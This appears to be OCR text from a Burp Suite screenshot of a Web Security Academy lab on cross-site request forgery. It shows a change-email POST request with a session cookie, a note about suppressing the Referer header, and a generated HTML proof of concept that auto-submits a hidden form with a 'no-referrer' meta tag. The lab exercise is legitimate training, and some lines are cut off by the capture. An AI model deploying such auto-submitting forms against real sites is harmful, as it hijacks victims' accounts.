 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
JWT Editor JSON Web Tokens
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9f00bc042013c0800e0334006b004a.web-security-academy.net
3 Cookie: session=3jw6leQEy2EwRWFMsbqQ5ELTXSH4sFEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin:
https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 email=test%40test.com
create a payload that without the refere
using the meta tag, and test in the browser.
Search 0 matches
Response
Pretty Raw
1 HTTP/2 302 Fou
2 Location: /my
3 X-Frame-Option
4 Content-Length
5
6
CSRF PoC generator
Request to: https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net Options ?
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a9f00bc042013c0800e0334006b004a.web-security-academy
.net
3 Cookie: session=3jw6leQEy2EwRWFMsbqQ5ELTXSH4sFEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <head>
4 <meta name="referrer" content="never">
5 </head>
6 <body>
7 <form action="https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net/my-accou
8 <input type="hidden" name="email" value="test1&#64;test&#46;com" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search 0 highlights
Regenerate Test in browser Copy HTML Close
Ready
Event log (3) All issues (148) Memory: 235.6MB